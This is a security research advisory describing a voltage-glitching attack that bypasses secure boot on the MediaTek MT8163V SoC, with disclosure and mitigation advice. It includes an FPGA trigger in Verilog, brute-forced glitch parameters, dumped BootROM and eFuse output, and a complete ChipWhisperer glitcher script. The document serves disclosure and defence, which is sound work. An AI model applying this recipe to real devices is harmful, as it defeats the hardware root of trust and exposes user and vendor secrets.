This research was conducted by our intern Ilya Zhuravlev, who has returned to school but will be rejoining our team after graduation, and was advised by Jeremy Boone of NCC Group’s Hardware Embedded Systems Practice.
With the advent of affordable toolchains, such as ChipWhisperer, fault injection is no longer an attack vector that is limited to well funded and highly skilled adversaries. At the same time, modern devices embed more secrets than ever, which need to be protected. This can include both encrypted user data, or proprietary vendor secrets.
Voltage glitching is a type of a fault injection attack where the supply voltage of a target device is modified to induce unanticipated behavior. Typically, this involves momentarily shorting the processor’s core voltage rail to ground, which will corrupt the internal execution state of the processor. While the side-effects of glitching may be difficult to predict accurately, by observing the system’s behavior and by tuning the glitch parameters carefully, it is possible to cause the system to, for example, skip the execution of certain instructions or to corrupt data fetch operations. Typically, these types of faults can enable an adversary to bypass critical security operations that are performed by low level software, such as when a bootloader verifies the signature of a subsequent firmware image before passing execution control to it.
In the past, most fault injection research has focused on low power microcontrollers, such as the recent attacks on the STM32 series MCUs, NXP LPC and ESP32. Given these types of microcontrollers are rarely seen in more powerful mobile phones or IoT devices, NCC Group sought to demonstrate that such attacks would succeed when applied to a more complex processor.
This blog post describes NCC Group’s methodology for characterizing the boot process of the MediaTek MT8163V system-on-chip (64-bit ARM Cortex-A), as well as the design of an apparatus that is capable of reliably producing a fault injection attack against the SoC. Ultimately, our results show that the MediaTek BootROM is susceptible to glitching, allowing an adversary to bypass signature verification of the preloader. This circumvents all secure boot functionality and enables the execution of unsigned preloader images, completely undermining the hardware root of trust.
Our work focused specifically on the MT8163V chipset, and we did not attempt this exploit against more recent variants of the SoC. However, we are aware that many MediaTek SoCs share the same BootROM-to-preloader execution flow. Our (as yet, untested) suspicion is that this vulnerability impacts other MediaTek SoC’s that are currently on the market. Given the prevalence of this platform, it would follow that this vulnerability affects a wide variety of embedded devices that use MediaTek chips including tablets, smart phones, home networking products, IoT devices, and more.
Because this vulnerability manifests in the mask ROM, the issue is unable to be patched for all in-field affected products. The severity of this issue however, depends highly on the product threat model. Voltage glitching attacks require physical access to the target device, so risk is highest in threat models where physical access is assumed, such as with mobile devices that are routinely lost or stolen. Conversely, deployments that deny attackers physical access can be treated with a suitable reduction in concern.
Selected Hardware Target
NCC Group selected a popular tablet device which uses the MediaTek MT8163V system-on-a-chip. The target was chosen based on its price, wide availability, and the fact that the PCB has many exposed and labelled test points. This simplified the circuit board reverse engineering process and made it easier to probe and glitch the board.
MediaTek Boot Process
Many MediaTek mobile and tablet SoCs follow a common boot process, as shown by the following figure. Our fault injection attack is designed to target the BootROM as it is loading and verifying the preloader executable.

The BootROM is the immutable first stage in the boot process, and serves as the hardware root of trust for the SoC. As is typical, these SoCs contain an efuse bank that can be configured during OEM device manufacturing in order to enable secure boot and to specify the hash of the preloader signing certificate. During startup, the BootROM will read these fuses to determine the configured secure boot policy. Next, the BootROM will load the preloader from eMMC into RAM and will verify its signature before executing it.
MediaTek’s preloader is the second stage in the boot process and is the first mutable code. The preloader is stored on the BOOT0 eMMC partition. As described in section 7.2 of the eMMC specification the boot partitions are special hardware partitions, separate from the main user data partition.

Boot Process Analysis
The MediaTek SoC stores two copies of the preloader in BOOT0. If the first image is corrupt (i.e. doesn’t pass the signature verification check), then the BootROM will load the second image. If both copies are corrupt, then the BootROM will enter Download Mode, as indicated by the string “[DL] 00009C40 00000000 010701” being sent over the UART.
In order to load the preloader from flash into RAM, the eMMC boot mode feature is used. Instead of sending individual READ commands, the BootROM resets the eMMC into this “alternative boot mode”. This is accomplished by sending two GO_IDLE_STATE (CMD0) commands: first with argument of 0xF0F0F0F0 which puts the card into the “pre-idle” state, then with 0xFFFFFFFA which puts it into the boot state.

After receiving the second command, the eMMC starts transmitting the contents of the BOOT0 partition over the DAT0 line in 1-bit mode. It takes about 100ms to receive the whole partition contents.

Once the BootROM has received the entirety of the first preloader image from the BOOT0 partition, the process is interrupted by sending a GO_IDLE_STATE reset command.
If the first preloader image is valid, our observations show that it takes about 2 seconds between when the final bytes of the preloader are transmitted and when the first eMMC command issued by the preloader is observed.

On the other hand, if the first preloader image is invalid (that is, it fails signature verification), then this process is repeated. However, now the BootROM does not send a reset command until after the second copy of the preloader is received. In this case, it takes only about 700ms between the BootROM attempting to load the first and the second preloader images.

Therefore, we assume that during the first ~700ms, the BootROM is busy parsing the preloader image structure and performing signature validation, and that the following 1.2s of execution is largely the preloader initialization code. For that reason, NCC Group decided that the voltage glitch attack should target the first 700ms window after preloader is read from eMMC.
FPGA Trigger Setup
In order to inject a voltage glitch with precise timing, a custom trigger was implemented using an inexpensive FPGA (Sipeed Tang Nano). The FPGA is connected to the eMMC CLK and DAT0 lines (while the CMD pin is also connected in the picture, it was only used for debugging with a logic analyzer).

While the logic level of the FPGA is 3.3V by default, it is also able to work with 1.8V inputs without any board modifications. The output of the FPGA is a 3.3V trigger signal and is connected to the ChipWhisperer trigger input pin.
The Verilog trigger code is extremely simple: the FPGA is clocked by the eMMC clock signal and the code implements a shift register using DAT0 to keep track of the last 4 bytes transferred over the line. When the desired pattern is observed, a trigger output signal is generated for 512 eMMC clock cycles:
always @(posedge emmc_clk or negedge sys_rst_n) begin
     capture <= capture;
     counter <= counter;
     trigger <= trigger;
     if (!sys_rst_n) begin
         trigger <= 1'b0;
         counter <= 24'b1000000000;
         capture <= 32'b0;
     end else if (counter > 0) begin
         counter <= counter - 1;
         capture <= 32'b0;
     end else if (capture == 32'h4ebbc04d) begin
         trigger <= 1'b1;
         counter <= 24'b1000000000;
     end else begin
         trigger <= 1'b0;
         capture <= {capture[31:0], emmc_dat0};
     end
 end
The pattern being matched, 4e bb c0 4d, are the four bytes located around the end of the first copy of the preloader:

The trigger output signal is then fed to the ChipWhisperer where a delay is inserted and a glitch of a specific width is generated.
Glitch Target
The ChipWhisperer platform is used to introduce voltage glitches when the FPGA trigger activates.

An SMA connector was soldered to the side of the tablet circuit board and then connected through a wire to the target pad: VCCK_PMU. The glitch shorts VCCK_PMU to ground through ChipWhisperer’s low-power MOSFET. By dropping core voltage for a very short period of time, we expect to corrupt the internal state of the processor (such as values of the registers) without completely crashing the whole system. In order to access the VCCK_PMU pad, a portion of soldermask was scratched off the PCB with a knife. No other board modifications were performed (i.e. we did not find that it was necessary to remove decoupling capacitors as is sometimes necessary).
Overall Setup
The overall setup of the glitching apparatus and its connections are shown in the following diagram.

The following hardware was used to perform the attack:
- 1.8v UART: A UART adapter which uses 1.8v logic level. This is used so that we can see target output and determine when a glitch attempt has succeeded ($2 USD).
- RaspberryPi: Used to programmatically reset the target device by disabling and re-enabling USB power with uhubctl ($50 CAD, CanaKit).
- FPGA: Passively listens to eMMC traffic and outputs glitch trigger signal to ChipWhisperer ($10 CAD, Digikey).
- ChipWhisperer: Inserts voltage glitches after the trigger signal is activated ($325 USD, NewAE Technology).
Determining The Initial Glitch Parameters
The following parameters were used to set up the ChipWhisperer glitch:
scope.glitch.clk_src = "clkgen"
scope.glitch.output = "enable_only"
scope.glitch.trigger_src = "ext_single"
scope.clock.clkgen_freq = 16000000
scope.io.glitch_lp = True
scope.io.glitch_hp = False
Next, it was necessary to determine the target glitch width. To accomplish this, glitches of different widths were manually injected while the device was executing in the BootROM and preloader. Glitch widths of around 80-100 clock cycles were observed to introduce various types of state corruption in the preloader. However, many of these state corruptions did not appear to be exploitable. For example the following output was observed during one of the iterations:
[2176] [PART] check_part_overlapped done [2180] [PART] load "tee1" from 0x0000000000B00200 (dev) to 0x43001000 (mem) [SUCCESS] [2181] [PART] load speed: 15000KB/s, 46080 bytes, 3ms [2213] [platform] ERROR:div0.c:line 41 0 [2213] [platform] ERROR: PL fatal error... [2214] [platform] PL delay for Long Press Reboot
Bruteforcing the Correct Glitch Parameters
As stated previously, we assumed that the signature check occurs within the 700ms window after the final GO_IDLE_STATE command. In order to cover the whole 700ms of timing, a gradual bruteforce approach was used.
First, an unmodified and properly signed preloader was loaded into the eMMC BOOT0 partition. Then, a coarse bruteforce was performed in the offset range [25400, 100000] with a step size of 200 cycles. The assumption was that a useful glitch offset would cause the device either to crash (no output seen on UART), or be put in DL mode (“[DL] 00009C40 00000000 010701” output string observed on the UART).
Through this experimentation process, we determined that most of the attempted offsets resulted in no apparent change in device behavior and the preloader was loaded and ran as normal. However, after several hours of running this first-stage bruteforce, multiple areas of interest were identified and a more granular bruteforce was applied to them. This fine grained approach used step values of 20 cycles instead of 200 cycles.
At this point, NCC Group tampered with the preloader image by modifying a debug string. The BootROM should refuse to load this tampered image due to a failed signature check. However, we will know if the glitch was successful if this tampered image is loaded and executed. NCC Group once again identified areas of interest, and continued bruteforcing the glitch parameters. After about 2 hours of bruteforce, several successful glitches were confirmed. However, these successes were unreliable, and more fine tuning was needed.
Next, the bruteforce was fine-tuned around these specific offsets and widths to discover the perfect glitch parameters. With the proper parameters, and several days worth of bruteforce, we were able to achieve a 15-20% success rate for bypassing the signature check. The following table summarizes the statistical output from these runs, demonstrating that multiple sets of parameters (width and offset) were able to achieve a successful glitch.
| Width | Offset | Success Run | Total Runs | Success Rate |
| 94 | 41428 | 122 | 802 | 15.21% |
| 93 | 41430 | 154 | 802 | 19.20% |
| 94 | 41431 | 156 | 803 | 19.43% |
| 127 | 41431 | 176 | 803 | 21.92% |
| 129 | 41431 | 167 | 803 | 20.80% |
| 93 | 41432 | 182 | 803 | 22.67% |
| 115 | 41432 | 168 | 803 | 20.92% |
| 117 | 41432 | 188 | 802 | 23.44% |
| 126 | 41432 | 161 | 802 | 20.07% |
| 130 | 41432 | 181 | 803 | 22.54% |
| 117 | 41433 | 180 | 803 | 22.42% |
| 118 | 41433 | 178 | 802 | 22.19% |
| 129 | 41433 | 158 | 802 | 19.70% |
| 100 | 41434 | 147 | 803 | 18.31% |
| 103 | 41434 | 162 | 803 | 20.17% |
| 104 | 41434 | 163 | 803 | 20.30% |
| 128 | 41434 | 180 | 803 | 22.42% |
| 129 | 41434 | 169 | 802 | 21.07% |
| 130 | 41434 | 176 | 803 | 21.92% |
| 103 | 41435 | 157 | 803 | 19.55% |
| 104 | 41435 | 187 | 803 | 23.29% |
| 126 | 41435 | 167 | 803 | 20.80% |
| 128 | 41435 | 161 | 803 | 20.05% |
| 100 | 41436 | 160 | 803 | 19.93% |
| 102 | 41436 | 169 | 802 | 21.07% |
| 100 | 41437 | 160 | 803 | 19.93% |
| 102 | 41438 | 158 | 803 | 19.68% |
| 103 | 41438 | 157 | 803 | 19.55% |
| 104 | 41438 | 147 | 802 | 18.33% |
Notice that all successful glitches are clustered around a narrow range of widths (93-130) and offsets (41428-41438). These values can be used with the provided ChipWhisperer script, at this end of this blog post.
Payload Execution
Beyond simply tampering with a debug string, our goal is to execute arbitrary code. So next, a payload was injected into the preloader binary, replacing a portion of the string section. The preloader was also modified to jump to the payload around where it would normally perform GPT parsing. The specific place, located in the later stage of the preloader, was chosen because after the glitch has succeeded, the UART has to be reconfigured with different baud rate parameters, which takes some time and results in early output from the preloader being lost.
The injected payload will print a log message and then read out BootROM memory and EFUSE contents. A successful glitch attempt is shown in the UART output below:
Dry run Dry run done, go! 105 41431 b'x00[DL] 00009C40 00000000 010701nr' 105 41433 b'x00' 99 41432 b'x00nrF0: 102B 0000nrF3: 4000 0036nrF3: 0000 0000nrV0: 0000 0000 [0001]nr00: 0007 4000nr01: 0000 0000nrBP: 0000 0209 [0000]nrG0: 0190 0000nrT0: 0000 038B [000F]nrJump to BLnrnrxfdxf0' Glitched after 10.936420202255249s, reopening serial![1167] [Dram_Buffer] dram_buf_t size: 0x1789C0 [1167] [Dram_Buffer] part_hdr_t size: 0x200 [1168] [Dram_Buffer] g_dram_buf start addr: 0x4BE00000 [1169] [Dram_Buffer] g_dram_buf->msdc_gpd_pool start addr: 0x4BF787C0 [1169] [Dram_Buffer] g_dram_buf->msdc_bd_pool start addr: 0x4BF788C0 [1187] [RAM_CONSOLE] sram(0x12C000) sig 0x0 mismatch [1188] [RAM_CONSOLE] start: 0x44400000, size: 0x10000 [1188] [RAM_CONSOLE] sig: 0x43074244 [1189] [RAM_CONSOLE] off_pl: 0x40 [1189] [RAM_CONSOLE] off_lpl: 0x80 [1189] [RAM_CONSOLE] sz_pl: 0x10 [1190] [RAM_CONSOLE] wdt status (0x0)=0x0 ---------------------------------------------------------------------- MediaTek MT8163V voltage glitch proof of concept NCC Group 2020 ---------------------------------------------------------------------- BootROM: 00000000: 08 00 00 EA FE FF FF EA FE FF FF EA FE FF FF EA 00000010: FE FF FF EA FE FF FF EA FE FF FF EA FE FF FF EA 00000020: BB BB BB BB 38 00 20 10 00 00 A0 E3 00 10 A0 E3 00000030: 00 20 A0 E3 00 30 A0 E3 00 40 A0 E3 00 50 A0 E3 00000040: 00 60 A0 E3 00 70 A0 E3 00 80 A0 E3 00 90 A0 E3 00000050: ... EFUSE: 10206000: 11 00 0F 00 62 00 00 00 00 00 00 00 00 00 00 00 10206010: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 10206020: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 10206030: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 10206040: 00 10 02 04 00 00 50 0C 00 00 00 00 00 00 00 00 10206050: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 10206060: 46 08 00 00 00 00 00 00 07 00 00 00 00 00 00 00 10206070: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 10206080: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 10206090: 47 C8 DE F6 A6 A9 A1 8B 7A 8D 71 91 06 BC 18 86 102060A0: 9F 97 E1 CD A3 7C 4C E8 AB E8 7F 60 E8 A6 FD 77 102060B0: ...
At this point, we have shown that our glitching technique was successful and that the injected payload is able execute arbitrary code. Although, not demonstrated, it would also be possible to perform any highly-privileged operations that the preloader is normally responsible for, such as decrypting and loading a modified TrustZone image, loading a malicious LK/Android image, and so on.
Conclusion
We have demonstrated that the MediaTek MT8163V SoC is susceptible to voltage glitching attacks. Furthermore, we observed a high glitch success rate without the need for advanced setup of the glitching apparatus (e.g. clock synchronization or removing capacitors from the board). While each set of glitch parameters has an approximate 20% success rate, an adversary can trivially achieve a 100% overall success rate by simply rebooting between glitch attempts.
Because this vulnerability affects the BootROM, it cannot be patched in the field, and as-such all in-field products will remain vulnerable indefinitely. In our conversations with MediaTek leading up to this disclosure, MediaTek indicated plans to implement fault injection mitigations in the BootROM of an upcoming and unnamed SoC. We were not given the opportunity to evaluate the effectiveness of these mitigations, or whether they are hardware-based or software-based.
NCC Group serves as a strategic security advisor to many semiconductor companies as well as companies that design and manufacture embedded devices such as smartphones or IoT products. In support of holistic security engineering, we advise our clients to consider mitigations to fault injection attacks. For voltage-glitching, hardware-based mitigations such as fast-reacting in-silicon brown-out detection circuitry, are the most effective defense. Alternatively, software-based mitigations may also be employed, though they only raise the bar for an adversary, and do not completely mitigate the attack. Example software-based mitigations include:
- Redundantly perform critical checks, terminating execution if conflicting results are produced. This mitigation forces the attacker to perform multiple successive glitches in order to bypass a single critical security check.
- Insert random-duration delays at various points throughout security-critical code. This mitigation forces the attacker to implement multiple accurate trigger conditions.
- Implement control flow integrity within the BootROM, especially around security critical sections of code. This mitigation may help detect when an injected fault causes the program to execute unexpected code paths, such as skipping branch instructions.
For device OEMs, mitigations are more difficult. They often have limited ability to influence the glitch resistance properties implemented by their upstream silicon vendors. In this case, NCC Group recommends that device OEMs work closely with their suppliers to understand the security posture of the components. Where gaps in understanding exist, consider third-party assessments. This analysis must be done early during the component selection phase, so that useful comparisons among possible vendor components can take place. Only those components that meet the security objectives and threat models of the product should be considered for use. Above the chipset level, additional layers of physical protection can help slow an attack of this nature, including careful PCB design, a wide range of anti-tamper measures, and the judicious use of cryptography protect vital user data.
For users and consumers who are even further removed from the implementation of the BootROM, it is important to purchase devices from vendors who demonstrate a commitment to security in their products. This is particularly true for mobile devices which are easily lost or stolen, and hence vulnerable to the types of physical attacks discussed here. Lowest price too often means the least attention to the importance of security. Look for positive security traits, such as bug bounty programs, published security whitepapers, product security marks such as ioXt, regular firmware update cadence, and a general history of positively responding to publicly known security vulnerabilities.
Disclosure Timeline
- 2020-06-16: Sent disclosure via MediaTek’s web-based reporting form.
- 2020-07-03: Received no response, so reached out to industry contacts for assistance on contacting MediaTek PSIRT.
- 2020-07-13: Emailed multiple MediaTek employees hoping one could redirect my inquiry to their PSIRT.
- 2020-07-13: Received response and directed to GPG encrypt the disclosure and send to MTK’s PSIRT email alias.
- 2020-07-14: Sent the disclosure.
- 2020-07-15: MediaTek acknowledge receipt of disclosure.
- 2020-07-16: MediaTek requested conference call to discuss.
- 2020-07-23: Held conference call to discuss the vulnerability.
- 2020-07-27: Answered additional questions about the vulnerability.
- 2020-09-30: MediaTek requests to see disclosure document prior to publication.
- 2020-10-07: NCC Group provided MTK with draft advisory blog post.
- 2020-10-15: Disclosure publication
Appendix: Glitcher Source Code
import chipwhisperer as cw
import time
import serial
import subprocess
import sys

start = time.time()

scope = cw.scope()
scope.glitch.clk_src = "clkgen"
scope.glitch.output = "enable_only"
scope.glitch.trigger_src = "ext_single"
scope.clock.clkgen_freq = 16000000
scope.io.glitch_lp = True
scope.io.glitch_hp = False

SERIAL = "/dev/ttyUSB0"
RPI = "192.168.0.18"

def power_off():
     subprocess.check_output(["ssh", "root@{}".format(RPI),
                              "/root/uhubctl/uhubctl -l 1-1 -p 2 -a 0"])

def power_on():
     subprocess.check_output(["ssh", "root@{}".format(RPI),
                              "/root/uhubctl/uhubctl -l 1-1 -p 2 -a 1"])

ser = serial.Serial(SERIAL, 115200, timeout=0.1)

print("Dry run")
power_off()
scope.glitch.repeat = 10
scope.glitch.ext_offset = 0
scope.arm() power_on()
for x in range(10):
     data = ser.read(100000)
power_off()
print("Dry run done, go!")

def glitch_attempt(offset, width):
     power_off()
     scope.glitch.repeat = width
     scope.glitch.ext_offset = offset
     scope.arm()
     power_on()
     data = b""
     for x in range(30):
         data += ser.read(100000)
         if b"[DL]" in data and b"nr" in data:
             break
         if b"Jump to BL" in data and b"nr" in data:
             break
     print(width, offset, data)
     if b"Jump" in data:
         print("Glitched after {}s, reopening serial!nn".format(
               time.time() - start))
         ser.close()
         ser2 = serial.Serial(SERIAL, 921600, timeout=0.1)
         while True:
             data = ser2.read(10000)
             sys.stdout.buffer.write(data)
             sys.stdout.flush()
try:
     while True:
         for width, offset in [
             (105, 41431), (105, 41433), ( 99, 41432), (101, 41434),
             (127, 41430), (104, 41432), (134, 41431), (135, 41434),
         ]:
             glitch_attempt(offset, width)
finally:
     print("Turn off")
     power_off()
     print("Disable scope")
     scope.dis()
     print("Bye!n")
